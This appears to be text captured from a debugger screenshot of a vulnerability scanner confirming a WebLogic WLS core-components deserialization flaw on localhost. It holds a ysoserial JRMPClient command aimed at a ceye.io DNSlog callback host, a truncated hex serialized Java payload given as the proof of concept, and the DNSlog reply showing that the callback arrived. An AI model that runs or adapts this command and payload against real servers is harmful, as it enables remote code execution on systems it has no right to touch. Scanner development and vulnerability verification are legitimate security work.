 Debug: WeblogicWLSCoreComponentsDeserializa...
Debugger Console
7: Structure
2: Favorites
/Users/ascotbe/anaconda/anaconda3/python.app/Contents/MacOS/python /Applications/PyCharm.app/Contents/plugins/python/helpers/pydev/pydevd.py --multiproc --qt-support=
pydev debugger: process 33152 is connecting
Connected to pydev debugger (build 193.6494.30)
java -jar /Users/ascotbe/code/Medusa/Tool/ysoserial.jar JRMPClient 34iJPyJyHd7M9dO. .ceye.io:2000 > /Users/ascotbe/code/Medusa/Temp/1591241604.out
127.0.0.1存在WeblogicWLS核心组件反序列化命令执行漏洞
验证数据:
使用POC:aced0005737d00000001001a6a6176612e726d692e72656769737472792e5265676973747279787200176a6176612e6c616e672e7265666c6563742e50726f7879e127da20cc1043cb0200014c00016
返回数据包:
DNSlog内容:34iJPyJyHd7M9dO. .ceye.io
DNSlog返回结果:{"meta": {"code": 200, "message": "OK"}, "data": [{"id": "60899452", "name": "34iJPyJyHd7M9dO. .ceye.io", "remote_addr": "58.247.118.228", "created_
Process finished with exit code 0